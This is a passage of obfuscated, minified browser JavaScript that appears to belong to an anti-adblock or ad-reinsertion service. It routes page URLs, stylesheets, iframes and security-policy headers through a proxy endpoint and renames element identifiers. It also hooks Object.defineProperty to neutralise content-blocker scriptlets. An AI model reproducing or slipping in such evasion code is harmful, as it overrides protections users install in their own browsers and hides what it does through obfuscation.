PV=H1['A'][If(0x692)][If(0x5b8)](/^https?:\/\//,'');return(0x0,Hd['az'])(PX,H1['A'][If(0x692)])&&(PV=/^\d+\./i[If(0x30c)](PV)?PV[If(0x5b8)](/^\d+\./,'*.'):'*.'+PV),[PV,H0['qF'],PX[If(0xdf7)],(0x0,H0['rI'])(PB[0x1]),''][If(0x8a8)]('/');}return PL[If(0xc8d)](/^(?:https?:\/\/)?\*$/)?'*':PL;}function Gq(PX,PL){const II=fi;if(!(0x0,H0['Vp'])(PX))throw new Error(II(0xa58)[II(0xbe8)](PX));if(!PL||0x0===PL[II(0x9aa)])return;const PB=function(PQ){const Iu=II;return PQ[Iu(0xa6b)](',')[Iu(0xe57)](Pa=>Pa[Iu(0xbce)]())[Iu(0x86d)](Pa=>Pa[Iu(0x9aa)]>0x0)[Iu(0xe57)](GP);}(PL);if(0x0===PB[II(0x9aa)])return;const PV=PB[II(0xe57)](PQ=>function(Pa,PK){const Ik=II,PW={'directives':Object[Ik(0x25e)](Object[Ik(0x933)](PK[Ik(0xe87)])[Ik(0xe57)](Ph=>{let [PS,Px]=Ph;const Pg=function(PU){const Im=a2G,Pj={'frame-ancestors':function(T0){const IY=a2G;return(0x0,H0['Vp'])(Pa)&&Pa[IY(0x6d8)]?[IY(0x425)+Pa[IY(0xdf7)]]:T0[IY(0xe57)](T1=>Gr(Pa,T1));},'block-all-mixed-content':function(T0){const Id=a2G;return H1['A'][Id(0x77b)]?null:[...T0];},'report-uri':()=>null};return Pj[PU]?Pj[PU]:PU[Im(0xdb9)](Im(0x590))?T0=>(H1['A'][Im(0x77b)]?T0[Im(0xe57)](T1=>Im(0xaad)===T1?Im(0xed7):T1):[...T0])[Im(0xe57)](T1=>Gr(Pa,T1)):null;}(PS);return Pg?[PS,Pg(Px)]:[PS,[...Px]];})[Ik(0x86d)](Ph=>{let [,PS]=Ph;return null!=PS;}))};return 0x0===Object[Ik(0xfc7)](PW[Ik(0xe87)])[Ik(0x9aa)]?null:PW;}(PX,PQ))[II(0x86d)](PQ=>null!=PQ),Py=PV[II(0xe57)](Gn)[II(0xb77)](PQ=>null!=PQ),PF=function(PQ){const Ip=II;return PQ[Ip(0xe57)](Gi)[Ip(0x8a8)](',\x20');}(PV);return{'protectedHeader':PF,'scriptNonce':Py};}const Gw=[],Gl={};function Gz(PX,PL){const IO=fi;if(Gw[IO(0x101f)](PL))return;const PB=PX[IO(0xaf1)][IO(0xc9b)](PX,PL);if(PB){if(!PB[IO(0x4ab)])return;if(PB[IO(0x6e0)]||PB[IO(0x29f)])return;}try{if(PL[IO(0xc8d)](/^\d+$/))return;Gl[PL]=PX[PL],PX[IO(0xaf1)][IO(0x458)](PX,PL,{'get':function(){const ID=IO,PV=Gl[PL];if(void 0x0===PV){const Py=(0x0,HT['md'])(PL),PF=H9['A'][ID(0x6e0)](PX)[ID(0xe5b)][ID(0x6aa)](PX[ID(0xa5d)],ID(0x412)[ID(0xbe8)](Py,'\x22]'));if(PF)return PF[ID(0xea6)];const PQ=H9['A'][ID(0x6e0)](PX)[ID(0x7ac)][ID(0x6aa)](PX[ID(0xa5d)],'#'+Py);if(0x1===PQ[ID(0x9aa)])return PQ[0x0];if(PQ[ID(0x9aa)]>0x1)return PQ;}return PV;},'set':function(PV){return Gl[PL]=PV;},'configurable':!0x0});}catch(PV){return void H4['A'][IO(0x77b)](IO(0x1b8),PV[IO(0x77e)]());}Gw[IO(0x99d)](PL);}const Gc=fi(0x97c)[fi(0xbe8)](fi(0xc79),fi(0x1c9));var Go=P(0x19dd);function GN(PX,PL,PB,PV,Py){const Is=fi;return PL?PL[Is(0xa6b)]('\x20')[Is(0xe57)](PF=>(0x0,H0['EW'])(PF)?PF:(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PF,'kind':H0['MN'][Is(0x3b8)],'baseUrl':PB,'endpoint':PV||H1['A'][Is(0x692)],'key':Py||(0x0,Go['x'])()}))[Is(0x8a8)]('\x20'):PL;}function GR(PX){const IE=fi;return PX?PX[IE(0xa6b)]('\x20')[IE(0xe57)](PL=>(0x0,H0['EW'])(PL)?(0x0,H0['sH'])(PL)[IE(0xeb2)]:PL)[IE(0x8a8)]('\x20'):PX;}var GJ=P(0xbc6);function GM(PX){const Ie=fi,PL=[],PB=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let PV;for(;null!==(PV=PB[Ie(0x97a)](PX));){const Py=PV[0x1][Ie(0xbce)]();if(Py[Ie(0x101f)]('\x20')){const PF=Py[Ie(0xa6b)](/\s+/);PL[Ie(0x99d)]({'url':PF[0x0],'size':PF[0x1]});}else PL[Ie(0x99d)]({'url':Py});}return PL;}const Gf=PX=>{const IA=fi;let {protectUrlContext:PL,srcset:PB,endpoint:PV,key:Py,kind:PF,baseUrl:PQ,urlFilter:Pa}=PX;return GM(PB)[IA(0xe57)](PK=>{const IZ=IA;let PW;return PW=Pa&&!Pa(PK[IZ(0x508)])?PK[IZ(0x508)]:(0x0,H0['Wq'])({'protectUrlContext':PL,'url':PK[IZ(0x508)],'key':Py,'kind':PF,'endpoint':PV,'baseUrl':PQ}),PK[IZ(0x86e)]?''[IZ(0xbe8)](PW,'\x20')[IZ(0xbe8)](PK[IZ(0x86e)]):PW;})[IA(0x8a8)](',\x20');},GI=PX=>GM(PX)[fi(0xe57)](PL=>{const Ib=fi,PB=(0x0,H0['EW'])(PL[Ib(0x508)])?(0x0,H0['sH'])(PL[Ib(0x508)])[Ib(0xeb2)]:PL[Ib(0x508)];return PL[Ib(0x86e)]?''[Ib(0xbe8)](PB,'\x20')[Ib(0xbe8)](PL[Ib(0x86e)]):PB;})[fi(0x8a8)](',\x20');function Gu(PX){const Iv=fi;var PL;let {_window:PB=window,protectUrlContext:PV,html:Py,docBaseUrl:PF,idFilter:PQ,urlFilter:Pa,attributeFilter:PK}=PX;if(!Py)return Py;if(Py=Py[Iv(0x77e)](),!Py[Iv(0x101f)]('<'))return Py;Py[Iv(0x101f)](Iv(0x4cf))&&(Py=H9['A'][Iv(0x6e0)](PB)[Iv(0x1bc)][Iv(0x6aa)](Py,/<noscript>.*?<\/noscript>/g,''));const PW=new PB[(Iv(0xd64))](),Ph=H9['A'][Iv(0x6e0)](PB)[Iv(0x7ad)][Iv(0x6aa)](PW,Py,Iv(0x4e8)),PS=Ph[Iv(0x348)](Iv(0x58f)),Px=(null==PS?void 0x0:PS[Iv(0x7e1)](Iv(0xdd2)))||PF||H9['A'][Iv(0x6e0)](PB)[Iv(0xe3f)][Iv(0x6e0)][Iv(0xf05)](PB[Iv(0xa5d)]);Gk({'_window':PB,'protectUrlContext':PV,'node':Ph,'baseUrl':Px,'idFilter':PQ,'urlFilter':Pa,'attributeFilter':PK});const Pg=H9['A'][Iv(0x6e0)]()[Iv(0xe5b)][Iv(0x6aa)](Ph,Iv(0x950));Pg&&Pg[Iv(0x255)](),H9['A'][Iv(0x6e0)](PB)[Iv(0x7ac)][Iv(0x6aa)](Ph,Iv(0x4fa))[Iv(0x92c)](Pj=>{Gz(PB,Pj['id']);});let PU='';return Py[Iv(0x101f)](Iv(0x69d))?PU=Ph[Iv(0x2e2)][Iv(0x71c)]:Py[Iv(0x101f)](Iv(0x7ec))&&Py[Iv(0x101f)](Iv(0xc3c))?PU=Ph[Iv(0x672)][Iv(0x71c)]+Ph[Iv(0xb65)][Iv(0x71c)]:Py[Iv(0x101f)](Iv(0x7ec))&&!Py[Iv(0x101f)](Iv(0x715))?PU=Ph[Iv(0x672)][Iv(0x71c)]:Py[Iv(0x101f)](Iv(0xc3c))?(H9['A'][Iv(0x6e0)]()[Iv(0x64a)][Iv(0x6e0)][Iv(0x6aa)](Ph[Iv(0x672)])&&(PU+=Ph[Iv(0x672)][Iv(0x71c)]),PU+=Ph[Iv(0xb65)][Iv(0x71c)]):PU=H9['A'][Iv(0x6e0)]()[Iv(0x64a)][Iv(0x6e0)][Iv(0x6aa)](Ph[Iv(0x672)])+H9['A'][Iv(0x6e0)]()[Iv(0x64a)][Iv(0x6e0)][Iv(0x6aa)](Ph[Iv(0xb65)]),Iv(0x223)===(null===(PL=Ph[Iv(0x437)])||void 0x0===PL?void 0x0:PL[Iv(0x986)])&&(PU=Iv(0xd6d)+PU),PU;}function Gk(PX){const IC=fi;let {_window:PL=window,protectUrlContext:PB,node:PV,baseUrl:Py,idFilter:PF,urlFilter:PQ,attributeFilter:Pa}=PX;PV instanceof PL[IC(0x1d1)][IC(0x2cf)]&&(function(PK){const IX=IC;let {protectUrlContext:PW,node:Ph,baseUrl:PS,_window:Px=window,idFilter:Pg,urlFilter:PU,attributeFilter:Pj}=PK;if(!(Ph instanceof Px[IX(0x1d1)][IX(0x40c)]))return;const T0=TT=>(!Pg||Pg(TT))&&!(0x0,HT['_'])(TT)&&!TT[IX(0x101f)](IX(0xe44)),T1=TT=>(!PU||PU(TT))&&!(0x0,H0['EW'])(TT),T2=TT=>(!Pj||Pj(TT))&&!(0x0,HT['_'])(TT),T3=Ph[IX(0xbf2)][IX(0x1f7)]();if(IX(0x7a2)===T3||IX(0x27b)===T3){const TT=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0x71d));TT&&T1(TT)&&H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0x71d),(0x0,H0['Wq'])({'protectUrlContext':PW,'url':TT,'kind':H0['MN'][IX(0x3b8)],'baseUrl':PS,'endpoint':H1['A'][IX(0x692)]}));const Ti=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0xd32));Ti&&H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0xd32),Gf({'protectUrlContext':PW,'srcset':Ti,'endpoint':H1['A'][IX(0x692)],'urlFilter':PU}));const Tn=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0x2b0));Tn&&H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0x2b0),GN(PW,Tn,H9['A'][IX(0x6e0)](Px)[IX(0xe3f)][IX(0x6e0)][IX(0xf05)](Px[IX(0xa5d)])));}else{if(IX(0xb86)===T3){const Tr=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0x71d));if(Tr)T1(Tr)&&H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0x71d),(0x0,H0['Wq'])({'protectUrlContext':PW,'url':Tr,'kind':H0['MN'][IX(0x9f7)],'baseUrl':PS,'endpoint':H1['A'][IX(0x692)]}));else{let Tq=H9['A'][IX(0x6e0)](Px)[IX(0x64a)][IX(0x6e0)][IX(0x6aa)](Ph);Tq&&(Tq=H9['A'][IX(0x6e0)](Px)[IX(0x1bc)][IX(0x6aa)](Tq,/\bwindow\.location\b/g,IX(0x8fe)),H9['A'][IX(0x6e0)](Px)[IX(0x64a)][IX(0x29f)][IX(0x6aa)](Ph,Tq)),Tq[IX(0x101f)](IX(0xe39))&&(Tq=H9['A'][IX(0x6e0)](Px)[IX(0x1bc)][IX(0x6aa)](Tq,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,IX(0xaf3)),H9['A'][IX(0x6e0)](Px)[IX(0x64a)][IX(0x29f)][IX(0x6aa)](Ph,Tq)),(0x0,H0['Gy'])(PW)||(0x0,H0['Vp'])(PW)||!(IX(0x6c0)in PW)||IX(0xdeb)!==PW[IX(0x6c0)]||(Tq[IX(0x101f)](IX(0x867))&&(Tq=H9['A'][IX(0x6e0)](Px)[IX(0x1bc)][IX(0x6aa)](Tq,IX(0x867),IX(0xfc6)),H9['A'][IX(0x6e0)](Px)[IX(0x64a)][IX(0x29f)][IX(0x6aa)](Ph,Tq)),Tq[IX(0x101f)](IX(0x36c))&&(Tq=H9['A'][IX(0x6e0)](Px)[IX(0x1bc)][IX(0x6aa)](Tq,IX(0x36c),IX(0x935)),H9['A'][IX(0x6e0)](Px)[IX(0x64a)][IX(0x29f)][IX(0x6aa)](Ph,Tq)),Tq[IX(0x101f)](IX(0xa92))&&Tq[IX(0x101f)](IX(0xb15))&&(Tq=H9['A'][IX(0x6e0)](Px)[IX(0x1bc)][IX(0x6aa)](Tq,IX(0xa92),IX(0xe9e)),Tq=H9['A'][IX(0x6e0)](Px)[IX(0x1bc)][IX(0x6aa)](Tq,IX(0xd5e),IX(0xeef)),Tq[IX(0x101f)](IX(0x829))?Tq+=IX(0xf84):Tq+=IX(0x4c4),H9['A'][IX(0x6e0)](Px)[IX(0x64a)][IX(0x29f)][IX(0x6aa)](Ph,Tq)));}}else{if(IX(0xe8f)===T3){var T4;const Tw=null===(T4=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0xde9)))||void 0x0===T4?void 0x0:T4[IX(0x1f7)](),Tl=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0xdd2)),Tz=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,'as');if(Tl&&T1(Tl)){const Tc=IX(0xd2f)===Tw||IX(0xb53)===Tw&&IX(0x510)===Tz?H0['MN'][IX(0xe74)]:IX(0xb53)===Tw&&IX(0xb86)===Tz?H0['MN'][IX(0x9f7)]:H0['MN'][IX(0x3b8)];H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0xdd2),(0x0,H0['Wq'])({'protectUrlContext':PW,'url':Tl,'kind':Tc,'baseUrl':PS,'endpoint':H1['A'][IX(0x692)]}));}}else{if(IX(0x309)===T3){const To=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0x71d));if(To&&To[IX(0x9d3)](IX(0x6b6))){const TR=GY(To,PW,Px);H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0x71d),TR);}else To&&T1(To)&&H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0x71d),(0x0,H0['Wq'])({'protectUrlContext':PW,'url':To,'kind':H0['MN'][IX(0xa80)],'baseUrl':PS,'endpoint':H1['A'][IX(0x692)]}));const TN=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0x759));if(TN){const TJ=(0x0,H0['Wq'])({'protectUrlContext':PW,'url':H1['A'][IX(0x692)]+IX(0x219),'kind':H0['MN'][IX(0x9f7)],'baseUrl':H9['A'][IX(0x6e0)](Px)[IX(0xe3f)][IX(0x6e0)][IX(0xf05)](Px[IX(0xa5d)]),'endpoint':H1['A'][IX(0x692)]});TN[IX(0x101f)](TJ)?H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0x759),Gu({'_window':Px,'protectUrlContext':PW,'html':TN})):H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0x759),IX(0xdbc)[IX(0xbe8)](Gc,IX(0x95f))[IX(0xbe8)](TJ,IX(0x704))[IX(0xbe8)]((0x0,Go['x'])()['id'],IX(0x385))+Gu({'_window':Px,'protectUrlContext':PW,'html':TN}));}}else{if('a'===T3){const TM=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0xdd2));TM&&T1(TM)&&H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0xdd2),(0x0,H0['Wq'])({'protectUrlContext':PW,'url':TM,'kind':H0['MN'][IX(0x387)],'baseUrl':PS,'endpoint':H1['A'][IX(0x692)]}));const Tf=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0xd94));IX(0x8c0)==typeof Tf&&Tf[IX(0x101f)](IX(0x102d))&&H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0xd94),IX(0xc41)[IX(0xbe8)](btoa(Tf),IX(0x687)));const TI=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0x301));IX(0x8c0)!=typeof TI||(0x0,H0['Gy'])(PW)||(H9['A'][IX(0x6e0)](Px)[IX(0x674)][IX(0x6aa)](Ph,IX(0x301)),H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0xeaf)+(0x0,HT['md'])(IX(0x301)),TI));}else{if(IX(0x8ee)===T3){const Tu=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0x71d));Tu&&T1(Tu)&&H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0x71d),(0x0,H0['Wq'])({'protectUrlContext':PW,'url':Tu,'kind':H0['MN'][IX(0x3b8)],'baseUrl':PS,'endpoint':H1['A'][IX(0x692)]}));const Tk=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0x377));Tk&&T1(Tk)&&H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0x377),(0x0,H0['Wq'])({'protectUrlContext':PW,'url':Tk,'kind':H0['MN'][IX(0x3b8)],'baseUrl':PS,'endpoint':H1['A'][IX(0x692)]}));}else{if(IX(0xa13)===T3){const TY=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0x71d));TY&&T1(TY)&&H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0x71d),(0x0,H0['Wq'])({'protectUrlContext':PW,'url':TY,'kind':H0['MN'][IX(0x3b8)],'baseUrl':PS,'endpoint':H1['A'][IX(0x692)]}));}else{if(IX(0xe2e)===T3){const Td=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0xcb5)),Tm=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0x7c7));Td&&T1(Td)&&H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0xcb5),(0x0,H0['Wq'])({'protectUrlContext':PW,'url':Td,'kind':IX(0x825)===Tm?H0['MN'][IX(0x387)]:H0['MN'][IX(0xa80)],'baseUrl':PS,'endpoint':H1['A'][IX(0x692)]})),Tm&&![IX(0x825),IX(0x7f3),IX(0xa79),IX(0x38a)][IX(0x101f)](Tm)&&T0(Tm)&&H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0x7c7),(0x0,HT['md'])(Tm));}else{if(IX(0x400)===T3||'g'===T3){const Tp=[IX(0x893),IX(0x1029),IX(0x392),IX(0x86d),IX(0xf08),IX(0xf3d),IX(0x60d),IX(0x9f3)];for(const TD of Tp){const Ts=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,TD);if(Ts){const TE=(0x0,GG['oY'])({'protectUrlContext':PW,'value':Ts,'idFilter':Pg,'urlFilter':PU,'attributeFilter':Pj});H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,TD,TE);}}const TO=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0x9f4));if(TO&&IX(0x8c0)==typeof TO){if(TO[IX(0x9d3)]('#')&&T0(TO[IX(0xfe1)](0x1)))H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0x9f4),'#'+(0x0,HT['md'])(TO[IX(0xfe1)](0x1)));else{const TA=new URL(TO,PS);T1(TA[IX(0xdd2)])&&H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0x9f4),(0x0,H0['Wq'])({'protectUrlContext':PW,'url':TA,'kind':H0['MN'][IX(0x3b8)],'endpoint':H1['A'][IX(0x692)]}));}}}else{if(IX(0x22f)===T3){const TZ=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0x305));if(TZ&&IX(0x8c0)==typeof TZ&&T0(TZ)){const Tb=(0x0,HT['md'])(TZ);H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0x305),Tb);}}else{if(IX(0x510)===T3){if(IX(0x9d7)===Ph[IX(0x7e1)](IX(0x5f5))&&!(0x0,H0['Gy'])(PW)){let Tv=H9['A'][IX(0x6e0)](Px)[IX(0xa1e)][IX(0x6e0)][IX(0x6aa)](Ph);Tv&&(Tv=H9['A'][IX(0x6e0)](Px)[IX(0x1bc)][IX(0x6aa)](Tv,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),H9['A'][IX(0x6e0)](Px)[IX(0xa1e)][IX(0x29f)][IX(0x6aa)](Ph,Tv));}!function(TC){const IL=IX;let {_window:TX,protectUrlContext:TL,element:TB,baseUrl:TV,idFilter:Ty,urlFilter:TF,attributeFilter:TQ}=TC;if(IL(0x510)!==TB[IL(0xbf2)][IL(0x1f7)]())return;const Ta=H9['A'][IL(0x6e0)](TX)[IL(0xa1e)][IL(0x6e0)][IL(0x6aa)](TB);Ta&&H9['A'][IL(0x6e0)](TX)[IL(0xa1e)][IL(0x29f)][IL(0x6aa)](TB,(0x0,GG['dv'])({'protectUrlContext':TL,'stylesheet':Ta,'baseUrl':TV,'idFilter':Ty,'urlFilter':TF,'attributeFilter':TQ}));}({'_window':Px,'protectUrlContext':PW,'element':Ph,'baseUrl':PS,'idFilter':Pg,'urlFilter':PU,'attributeFilter':Pj});}}}}}}}}}}}const T5=H9['A'][IX(0x6e0)](Px)[IX(0x27a)][IX(0x6e0)][IX(0x6aa)](Ph);for(const TC of Array[IX(0xc89)](T5))T0(TC)&&T5[IX(0x5b8)](TC,(0x0,HT['md'])(TC));const T6=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0x363));T6&&T0(T6)&&H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0x363),(0x0,HT['zp'])(T6));const T7=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0x44f));T7&&T0(T7)&&H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0x44f),(0x0,HT['md'])(T7));const T8=H9['A'][IX(0x6e0)](Px)[IX(0x84c)][IX(0x6e0)][IX(0x6aa)](Ph);T8&&T0(T8)&&H9['A'][IX(0x6e0)](Px)[IX(0x84c)][IX(0x29f)][IX(0x6aa)](Ph,(0x0,HT['md'])(T8));const T9=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0xb9f));Ph instanceof Px[IX(0x3a8)]&&T9&&IX(0x8c0)==typeof T9&&T9[IX(0x9aa)]>0x0&&H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0xb9f),IX(0xda8)+T9);const TH=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0xe36));Ph instanceof Px[IX(0x3a8)]&&TH&&IX(0x8c0)==typeof TH&&TH[IX(0x9aa)]>0x0&&H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0xe36),IX(0xda8)+TH);const TG=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,IX(0x510));if(TG){const TX=(0x0,GJ['e'])((0x0,GG['Vd'])({'protectUrlContext':PW,'style':TG,'idFilter':Pg,'urlFilter':PU,'attributeFilter':Pj}));H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,IX(0x510),TX);}const TP=[IX(0xd79),IX(0x7bb)];for(const TL of TP){if(!T0(TL))continue;const TB=H9['A'][IX(0x6e0)](Px)[IX(0x9e7)][IX(0x6aa)](Ph,TL);TB&&(H9['A'][IX(0x6e0)](Px)[IX(0x674)][IX(0x6aa)](Ph,TL),H9['A'][IX(0x6e0)](Px)[IX(0x7f2)][IX(0x6aa)](Ph,(0x0,HT['md'])(TL),TB));}if(Ph instanceof Px[IX(0x3a8)]){const TV=H9['A'][IX(0x6e0)](Px)[IX(0x475)][IX(0x6e0)][IX(0x6aa)](Ph),Ty=Object[IX(0xfc7)](TV);for(const TF of Ty){const TQ=HG(TF);T2(IX(0xeaf)+TQ)&&(TV[(0x0,HT['md'])(TQ)]=TV[TF],delete TV[TF]);}}if(Ph instanceof Px[IX(0xe98)]){for(let Ta=0x0;Ta<Ph[IX(0x470)][IX(0x7a5)][IX(0x9aa)];Ta++)Gk({'_window':Px,'protectUrlContext':PW,'node':Ph[IX(0x470)][IX(0x7a5)][Ta],'baseUrl':PS,'idFilter':Pg,'urlFilter':PU,'attributeFilter':Pj});}}({'protectUrlContext':PB,'node':PV,'baseUrl':Py,'_window':PL,'idFilter':PF,'urlFilter':PQ,'attributeFilter':Pa}),PV[IC(0x7a5)][IC(0x92c)](PK=>{Gk({'protectUrlContext':PB,'node':PK,'baseUrl':Py,'_window':PL,'idFilter':PF,'urlFilter':PQ,'attributeFilter':Pa});}));}const GY=function(PX,PL){const IB=fi;let PB=arguments[IB(0x9aa)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!PX||!PX[IB(0x9d3)](IB(0x6b6)))return PX;const PV=decodeURIComponent(PX[IB(0xfe1)](0xf));if(!PV[IB(0x101f)](H1['A'][IB(0x692)])){const Py=IB(0xdbc)[IB(0xbe8)](Gc,IB(0x95f))[IB(0xbe8)]((0x0,H0['Wq'])({'protectUrlContext':PL,'url':H1['A'][IB(0x692)]+IB(0x219),'kind':H0['MN'][IB(0x9f7)],'baseUrl':H9['A'][IB(0x6e0)](PB)[IB(0xe3f)][IB(0x6e0)][IB(0xf05)](PB[IB(0xa5d)]),'endpoint':H1['A'][IB(0x692)]}),IB(0x704))[IB(0xbe8)]((0x0,Go['x'])()['id'],IB(0x385))+Gu({'_window':PB,'protectUrlContext':PL,'html':PV});return IB(0x6b6)+encodeURIComponent(Py);}return PX;};var Gd=P(0x15ef),Gm=P(0xebc),Gp=P(0x10e2);class GO{static[fi(0x6e0)](PX,PL){const IV=fi;let PB=GO[IV(0xe62)][IV(0x6e0)](PL);return PB||(PB=function(PV,Py){return new Proxy(Py,{'get':function(PF,PQ,Pa){const Iy=a2G;if(Iy(0x4e6)===PQ)return function(PW,Ph,PS,Px){const IF=Iy;var Pg;const PU=[PW];return void 0x0===PS?PU[IF(0x99d)]('*'):PU[IF(0x99d)]('*',PS),(null!=Px?Px:PV)[IF(0xce6)](IF(0x2e5))[IF(0x6aa)](null!==(Pg=this[IF(0x1d1)])&&void 0x0!==Pg?Pg:this,...PU);};const PK=Py[PQ];return[Iy(0x791),Iy(0x866),Iy(0xefd),Iy(0x1d0),Iy(0x2dc),Iy(0xcf7),Iy(0xfed),Iy(0x23b),Iy(0x1032),Iy(0x770),Iy(0xef2),Iy(0xbac),Iy(0x515),Iy(0x350),Iy(0xb8e),Iy(0xb10),Iy(0xa1c),Iy(0xb30),Iy(0x98f),Iy(0xe1d),Iy(0xb4f),Iy(0xe07),Iy(0xa90),Iy(0x89d),Iy(0x887),Iy(0x5a1),Iy(0xef1),Iy(0x62b),Iy(0x1b6)][Iy(0x101f)](PQ)&&Iy(0x213)==typeof PK?PK[Iy(0x9df)](PF):PK;}});}(PX,PL),GO[IV(0xe62)][IV(0x29f)](PL,PB)),PB;}}(0x0,HP['A'])(GO,fi(0xe62),new Map());const GD=(PX,PL)=>{const IQ=fi;if(IQ(0x8c0)!=typeof PX||IQ(0x8c0)!=typeof PL)return!0x1;const PB=PX[IQ(0x9aa)],PV=PL[IQ(0x9aa)];if(0x0===PB&&0x0===PV)return!0x0;if(0x0===PB)return!0x1;if(0x0===PV)return!0x0;if(PB<PV)return!0x1;for(let Py=0x0;Py<PX[IQ(0x9aa)];Py++)if(PX[Py]===PL[0x0]){let PF=!0x0;for(let PQ=0x1;PQ<PL[IQ(0x9aa)];PQ++)if(!PX[Py+PQ]||PX[Py+PQ]!==PL[PQ]){PF=!0x1;break;}if(PF)return!0x0;}return!0x1;};var Gs=P(0x1d4b);function GE(PX){const Ia=fi,PL=new TextEncoder()[Ia(0xf64)](PX);let PB='';for(const PV of PL)PB+=String[Ia(0x706)](PV);return btoa(PB);}function GA(PX,PL,PB){return PV=>{const IK=a2G;var Py;const PF=IK(0x7cf)==typeof(null==PV?void 0x0:PV[IK(0x1fe)])?PV[IK(0x1fe)]:!(null==PV||null===(Py=PV[IK(0x1fe)])||void 0x0===Py||!Py[IK(0x911)]),PQ=IK(0x7cf)==typeof PB?PB:!(null==PB||!PB[IK(0x911)]);return PV[IK(0x428)]===PX&&PF===PQ&&PL===PV[IK(0x43d)];};}const GZ=PX=>{const IW=fi;if(PX[IW(0x563)])return;PX[IW(0x563)]=!0x0;const PL=PX[IW(0xaf1)][IW(0x458)],PB=PX[IW(0xaf1)][IW(0xd21)],PV=()=>{const Ih=IW,Py=new Error()[Ih(0xa73)];return!(!Py||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Ih(0x30c)](Py));};PX[IW(0xaf1)][IW(0x458)]=function(){const IS=IW;return PV()?arguments[IS(0x9aa)]<=0x0?void 0x0:arguments[0x0]:PL(...arguments);},PX[IW(0xaf1)][IW(0xd21)]=function(){const Ix=IW;return PV()?arguments[Ix(0x9aa)]<=0x0?void 0x0:arguments[0x0]:PB(...arguments);};};function Gb(PX,PL){const 